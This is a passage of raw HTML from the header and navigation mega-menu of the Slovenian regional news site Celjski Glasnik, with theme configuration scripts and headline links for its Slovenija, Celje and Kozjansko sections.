				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>    
    
    <div id="td-outer-wrap">
    
        <!--
Header style 10
-->

<div class="td-header-wrap td-header-style-10">

	<div class="td-header-top-menu-full td-container-wrap ">
		<div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div style="visibility:hidden;">

                petek, 23 januarja, 2026
            </div>
        </div>
    </div>
        <div class="td-header-sp-top-widget">
    
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/CeljskiGlasnik/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/CeljskiGlasnik" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></div>
    </div>

<!-- LOGIN MODAL -->
		</div>
	</div>

    <div class="td-banner-wrap-full td-logo-wrap-full  td-container-wrap ">
        <div class="td-header-sp-logo">
            			<a class="td-main-logo" href="https://celjskiglasnik.si/">
				<img src="https://celjskiglasnik.si/wp-content/uploads/2019/09/logo-Celjski-glasnik-S.png" alt="" />
				<span class="td-visual-hidden">Celjski Glasnik</span>
			</a>
		        </div>
    </div>

	<div class="td-header-menu-wrap-full td-container-wrap ">
		<div class="td-header-menu-wrap td-header-gradient">
			<div class="td-container td-header-row td-header-main-menu">
				<div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://celjskiglasnik.si/">
            <img src="https://celjskiglasnik.si/wp-content/uploads/2019/09/logo-Celjski-glasnik-S.png" alt="" />
        </a>
        </div>
    <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-mega-menu menu-item-1061"><a href="https://celjskiglasnik.si/rubrika/slovenija/">Slovenija</a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_1_6973ace702429_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_11"  data-td-block-uid="td_uid_1_6973ace702429" ><script>var block_td_uid_1_6973ace702429 = new tdBlock();
block_td_uid_1_6973ace702429.id = "td_uid_1_6973ace702429";
block_td_uid_1_6973ace702429.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"9","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_1_6973ace702429_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_1_6973ace702429_rand","tdc_css_class_style":"td_uid_1_6973ace702429_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_1_6973ace702429.td_column_number = "3";
block_td_uid_1_6973ace702429.block_type = "td_block_mega_menu";
block_td_uid_1_6973ace702429.post_count = "5";
block_td_uid_1_6973ace702429.found_posts = "8214";
block_td_uid_1_6973ace702429.header_color = "";
block_td_uid_1_6973ace702429.ajax_pagination_infinite_stop = "";
block_td_uid_1_6973ace702429.max_num_pages = "1643";
tdBlocksArray.push(block_td_uid_1_6973ace702429);
</script><div id=td_uid_1_6973ace702429 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/tudi-aleksander-rebersek-je-jasen-zapreti-moramo-pipice-nekoritnim-levim-nevladnikom/" rel="bookmark" title="Tudi Aleksander Reberšek je jasen: &#8220;Zapreti moramo pipice nekoritnim levim nevladnikom&#8221;"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2023/01/FntoyITXwAAxEIU-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2023/01/FntoyITXwAAxEIU-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2023/01/FntoyITXwAAxEIU-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Tudi Aleksander Reberšek je jasen: &#8220;Zapreti moramo pipice nekoritnim levim nevladnikom&#8221;"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/tudi-aleksander-rebersek-je-jasen-zapreti-moramo-pipice-nekoritnim-levim-nevladnikom/" rel="bookmark" title="Tudi Aleksander Reberšek je jasen: &#8220;Zapreti moramo pipice nekoritnim levim nevladnikom&#8221;">Tudi Aleksander Reberšek je jasen: &#8220;Zapreti moramo pipice nekoritnim levim nevladnikom&#8221;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/edvard-kadic-raje-se-opravicite-cim-prej-za-te-besede-sicer-ste-navaden-laznivec-ki-siri-nepreverjene-informacije/" rel="bookmark" title="Edvard Kadič: &#8220;Raje se opravičite čimprej za te besede, sicer ste navaden lažnivec, ki širi nepreverjene informacije&#8221;"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2021/11/edvard-kadic-218x150.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2021/11/edvard-kadic-218x150.png 218w, https://celjskiglasnik.si/wp-content/uploads/2021/11/edvard-kadic-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Edvard Kadič: &#8220;Raje se opravičite čimprej za te besede, sicer ste navaden lažnivec, ki širi nepreverjene informacije&#8221;"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/edvard-kadic-raje-se-opravicite-cim-prej-za-te-besede-sicer-ste-navaden-laznivec-ki-siri-nepreverjene-informacije/" rel="bookmark" title="Edvard Kadič: &#8220;Raje se opravičite čimprej za te besede, sicer ste navaden lažnivec, ki širi nepreverjene informacije&#8221;">Edvard Kadič: &#8220;Raje se opravičite čimprej za te besede, sicer ste&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/clani-sds-v-evropskem-parlamentu-nasprotujejo-sporazumu-eu-mercosour/" rel="bookmark" title="Člani SDS v evropskem parlamentu nasprotujejo sporazumu EU- Mercosour"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2024/10/Kmetijstvo-218x150.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2024/10/Kmetijstvo-218x150.png 218w, https://celjskiglasnik.si/wp-content/uploads/2024/10/Kmetijstvo-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Člani SDS v evropskem parlamentu nasprotujejo sporazumu EU- Mercosour"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/clani-sds-v-evropskem-parlamentu-nasprotujejo-sporazumu-eu-mercosour/" rel="bookmark" title="Člani SDS v evropskem parlamentu nasprotujejo sporazumu EU- Mercosour">Člani SDS v evropskem parlamentu nasprotujejo sporazumu EU- Mercosour</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/gzs-opozarja-da-ste-zaradi-odlocitev-aktualne-vlade-v-zadnjih-treh-letih-prejeli-nizje-neto-place/" rel="bookmark" title="GZS opozarja, da ste zaradi odločitev aktualne vlade v zadnjih treh letih prejeli nižje neto plače!"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2023/10/F8jtZHTXoAABxcn-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2023/10/F8jtZHTXoAABxcn-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2023/10/F8jtZHTXoAABxcn-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="GZS opozarja, da ste zaradi odločitev aktualne vlade v zadnjih treh letih prejeli nižje neto plače!"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/gzs-opozarja-da-ste-zaradi-odlocitev-aktualne-vlade-v-zadnjih-treh-letih-prejeli-nizje-neto-place/" rel="bookmark" title="GZS opozarja, da ste zaradi odločitev aktualne vlade v zadnjih treh letih prejeli nižje neto plače!">GZS opozarja, da ste zaradi odločitev aktualne vlade v zadnjih treh&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/mitja-irsic-davkoplacevalski-milijoni-za-tajkuna-martina-odlazka-so-potrebni-ker-drugace-vladimir-ne-bi-bil-vec-informiran/" rel="bookmark" title="Mitja Iršič: &#8220;Davkoplačevalski milijoni za tajkuna Martina Odlazka so potrebni, ker drugače Vladimir ne bi bil več informiran.&#8221;"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2022/05/mitjaircis-218x150.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2022/05/mitjaircis-218x150.png 218w, https://celjskiglasnik.si/wp-content/uploads/2022/05/mitjaircis-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Mitja Iršič: &#8220;Davkoplačevalski milijoni za tajkuna Martina Odlazka so potrebni, ker drugače Vladimir ne bi bil več informiran.&#8221;"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/mitja-irsic-davkoplacevalski-milijoni-za-tajkuna-martina-odlazka-so-potrebni-ker-drugace-vladimir-ne-bi-bil-vec-informiran/" rel="bookmark" title="Mitja Iršič: &#8220;Davkoplačevalski milijoni za tajkuna Martina Odlazka so potrebni, ker drugače Vladimir ne bi bil več informiran.&#8221;">Mitja Iršič: &#8220;Davkoplačevalski milijoni za tajkuna Martina Odlazka so potrebni, ker&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_1_6973ace702429" data-td_block_id="td_uid_1_6973ace702429"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_1_6973ace702429" data-td_block_id="td_uid_1_6973ace702429"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1107"><a href="https://celjskiglasnik.si/rubrika/celje/">Celje</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_2_6973ace7031a0_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_11"  data-td-block-uid="td_uid_2_6973ace7031a0" ><script>var block_td_uid_2_6973ace7031a0 = new tdBlock();
block_td_uid_2_6973ace7031a0.id = "td_uid_2_6973ace7031a0";
block_td_uid_2_6973ace7031a0.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"2","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_2_6973ace7031a0_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_2_6973ace7031a0_rand","tdc_css_class_style":"td_uid_2_6973ace7031a0_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_2_6973ace7031a0.td_column_number = "3";
block_td_uid_2_6973ace7031a0.block_type = "td_block_mega_menu";
block_td_uid_2_6973ace7031a0.post_count = "5";
block_td_uid_2_6973ace7031a0.found_posts = "2561";
block_td_uid_2_6973ace7031a0.header_color = "";
block_td_uid_2_6973ace7031a0.ajax_pagination_infinite_stop = "";
block_td_uid_2_6973ace7031a0.max_num_pages = "513";
tdBlocksArray.push(block_td_uid_2_6973ace7031a0);
</script><div id=td_uid_2_6973ace7031a0 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-lasko-razpis-za-odrasle-literarne-ustvarjalce-ustvarjalni-odmevi-antona-askerca/" rel="bookmark" title="Občina Laško: Razpis za odrasle literarne ustvarjalce &#8211; ustvarjalni odmevi Antona Aškerca"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2024/05/pen-4163403_640-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2024/05/pen-4163403_640-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2024/05/pen-4163403_640-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občina Laško: Razpis za odrasle literarne ustvarjalce &#8211; ustvarjalni odmevi Antona Aškerca"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-lasko-razpis-za-odrasle-literarne-ustvarjalce-ustvarjalni-odmevi-antona-askerca/" rel="bookmark" title="Občina Laško: Razpis za odrasle literarne ustvarjalce &#8211; ustvarjalni odmevi Antona Aškerca">Občina Laško: Razpis za odrasle literarne ustvarjalce &#8211; ustvarjalni odmevi Antona&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-slovenske-konjice-nacrt-vodnogospodarskih-ureditev-za-leto-2026/" rel="bookmark" title="Občina Slovenske Konjice: Načrt vodnogospodarskih ureditev za leto 2026"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2026/01/nnnnnnnnnnn-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2026/01/nnnnnnnnnnn-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2026/01/nnnnnnnnnnn-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občina Slovenske Konjice: Načrt vodnogospodarskih ureditev za leto 2026"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-slovenske-konjice-nacrt-vodnogospodarskih-ureditev-za-leto-2026/" rel="bookmark" title="Občina Slovenske Konjice: Načrt vodnogospodarskih ureditev za leto 2026">Občina Slovenske Konjice: Načrt vodnogospodarskih ureditev za leto 2026</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/mestna-obcina-celje-se-naprej-rast-stevila-potnikov-prihajajo-novi-elektricni-avtobusi/" rel="bookmark" title="Mestna občina Celje: Še naprej rast števila potnikov, prihajajo novi električni avtobusi"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2026/01/Celebus_Purg-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2026/01/Celebus_Purg-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2026/01/Celebus_Purg-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Mestna občina Celje: Še naprej rast števila potnikov, prihajajo novi električni avtobusi"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/mestna-obcina-celje-se-naprej-rast-stevila-potnikov-prihajajo-novi-elektricni-avtobusi/" rel="bookmark" title="Mestna občina Celje: Še naprej rast števila potnikov, prihajajo novi električni avtobusi">Mestna občina Celje: Še naprej rast števila potnikov, prihajajo novi električni&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/mestna-obcina-celje-v-teku-je-obsezna-sanacija-bodocega-doma-ustvarjalnih-skupnosti/" rel="bookmark" title="Mestna občina Celje:  V teku je obsežna sanacija bodočega Doma ustvarjalnih skupnosti"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2026/01/VARIANTA-2m-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2026/01/VARIANTA-2m-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2026/01/VARIANTA-2m-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Mestna občina Celje:  V teku je obsežna sanacija bodočega Doma ustvarjalnih skupnosti"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/mestna-obcina-celje-v-teku-je-obsezna-sanacija-bodocega-doma-ustvarjalnih-skupnosti/" rel="bookmark" title="Mestna občina Celje:  V teku je obsežna sanacija bodočega Doma ustvarjalnih skupnosti">Mestna občina Celje:  V teku je obsežna sanacija bodočega Doma&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-lasko-zacel-je-voziti-elektricni-minibus/" rel="bookmark" title="Občina Laško: Začel je voziti električni minibus"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2026/01/mini-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2026/01/mini-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2026/01/mini-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občina Laško: Začel je voziti električni minibus"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-lasko-zacel-je-voziti-elektricni-minibus/" rel="bookmark" title="Občina Laško: Začel je voziti električni minibus">Občina Laško: Začel je voziti električni minibus</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_2_6973ace7031a0" data-td_block_id="td_uid_2_6973ace7031a0"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_2_6973ace7031a0" data-td_block_id="td_uid_2_6973ace7031a0"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1110"><a href="https://celjskiglasnik.si/rubrika/kozjansko/">Kozjansko</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_3_6973ace703abe_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_11"  data-td-block-uid="td_uid_3_6973ace703abe" ><script>var block_td_uid_3_6973ace703abe = new tdBlock();
block_td_uid_3_6973ace703abe.id = "td_uid_3_6973ace703abe";
block_td_uid_3_6973ace703abe.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"6","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_3_6973ace703abe_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_3_6973ace703abe_rand","tdc_css_class_style":"td_uid_3_6973ace703abe_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_3_6973ace703abe.td_column_number = "3";
block_td_uid_3_6973ace703abe.block_type = "td_block_mega_menu";
block_td_uid_3_6973ace703abe.post_count = "5";
block_td_uid_3_6973ace703abe.found_posts = "622";
block_td_uid_3_6973ace703abe.header_color = "";
block_td_uid_3_6973ace703abe.ajax_pagination_infinite_stop = "";
block_td_uid_3_6973ace703abe.max_num_pages = "125";
tdBlocksArray.push(block_td_uid_3_6973ace703abe);
</script><div id=td_uid_3_6973ace703abe class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-smarje-pri-jelsah-nov-sistem-uveljavljanja-subvencij-za-sterilizacijo-in-kastracijo-mack/" rel="bookmark" title="Občina Šmarje pri Jelšah: Nov sistem uveljavljanja subvencij za sterilizacijo in kastracijo mačk"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2024/01/cat-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2024/01/cat-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2024/01/cat-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občina Šmarje pri Jelšah: Nov sistem uveljavljanja subvencij za sterilizacijo in kastracijo mačk"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-smarje-pri-jelsah-nov-sistem-uveljavljanja-subvencij-za-sterilizacijo-in-kastracijo-mack/" rel="bookmark" title="Občina Šmarje pri Jelšah: Nov sistem uveljavljanja subvencij za sterilizacijo in kastracijo mačk">Občina Šmarje pri Jelšah: Nov sistem uveljavljanja subvencij za sterilizacijo in&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-smarje-pri-jelsah-obnova-gasilskega-doma-v-zibiki/" rel="bookmark" title="Občina Šmarje pri Jelšah: Obnova gasilskega doma v Zibiki"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2025/12/zibik-218x150.jpeg" srcset="https://celjskiglasnik.si/wp-content/uploads/2025/12/zibik-218x150.jpeg 218w, https://celjskiglasnik.si/wp-content/uploads/2025/12/zibik-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občina Šmarje pri Jelšah: Obnova gasilskega doma v Zibiki"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-smarje-pri-jelsah-obnova-gasilskega-doma-v-zibiki/" rel="bookmark" title="Občina Šmarje pri Jelšah: Obnova gasilskega doma v Zibiki">Občina Šmarje pri Jelšah: Obnova gasilskega doma v Zibiki</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-smarje-pri-jelsah-prihodnje-leto-rekonstrukcija-krizisca-pri-obcini/" rel="bookmark" title="Občina Šmarje pri Jelšah: Prihodnje leto rekonstrukcija križišča pri občini"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2025/12/kroz-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2025/12/kroz-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2025/12/kroz-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občina Šmarje pri Jelšah: Prihodnje leto rekonstrukcija križišča pri občini"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-smarje-pri-jelsah-prihodnje-leto-rekonstrukcija-krizisca-pri-obcini/" rel="bookmark" title="Občina Šmarje pri Jelšah: Prihodnje leto rekonstrukcija križišča pri občini">Občina Šmarje pri Jelšah: Prihodnje leto rekonstrukcija križišča pri občini</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-sentjur-v-mrezi-defibrilatorjev-s-pomocjo-drustva-aed-odslej-tudi-naprava-na-upravni-zgradbi/" rel="bookmark" title="Občina Šentjur: V mreži defibrilatorjev s pomočjo Društva AED odslej tudi naprava na upravni zgradbi"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2025/12/sent-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2025/12/sent-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2025/12/sent-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občina Šentjur: V mreži defibrilatorjev s pomočjo Društva AED odslej tudi naprava na upravni zgradbi"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-sentjur-v-mrezi-defibrilatorjev-s-pomocjo-drustva-aed-odslej-tudi-naprava-na-upravni-zgradbi/" rel="bookmark" title="Občina Šentjur: V mreži defibrilatorjev s pomočjo Društva AED odslej tudi naprava na upravni zgradbi">Občina Šentjur: V mreži defibrilatorjev s pomočjo Društva AED odslej tudi&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-smarje-pri-jelsah-javni-razpis-za-podelitev-koncesije-za-izvajanje-gospodarske-javne-sluzbe-zavetisca-za-zapuscene-zivali-na-obmocju-obcine-smarje-pri-jelsah/" rel="bookmark" title="Občina Šmarje pri Jelšah: Javni razpis za podelitev koncesije za izvajanje gospodarske javne službe zavetišča za zapuščene živali na območju Občine Šmarje pri Jelšah"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2025/04/shepherd-dog-4357790_1280-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2025/04/shepherd-dog-4357790_1280-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2025/04/shepherd-dog-4357790_1280-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občina Šmarje pri Jelšah: Javni razpis za podelitev koncesije za izvajanje gospodarske javne službe zavetišča za zapuščene živali na območju Občine Šmarje pri Jelšah"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-smarje-pri-jelsah-javni-razpis-za-podelitev-koncesije-za-izvajanje-gospodarske-javne-sluzbe-zavetisca-za-zapuscene-zivali-na-obmocju-obcine-smarje-pri-jelsah/" rel="bookmark" title="Občina Šmarje pri Jelšah: Javni razpis za podelitev koncesije za izvajanje gospodarske javne službe zavetišča za zapuščene živali na območju Občine Šmarje pri Jelšah">Občina Šmarje pri Jelšah: Javni razpis za podelitev koncesije za izvajanje&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_3_6973ace703abe" data-td_block_id="td_uid_3_6973ace703abe"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_3_6973ace703abe" data-td_block_id="td_uid_3_6973ace703abe"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1111"><a href="https://celjskiglasnik.si/rubrika/obsotelje/">Obsotelje</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_4_6973ace7043b8_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_11"  data-td-block-uid="td_uid_4_6973ace7043b8" ><script>var block_td_uid_4_6973ace7043b8 = new tdBlock();
block_td_uid_4_6973ace7043b8.id = "td_uid_4_6973ace7043b8";
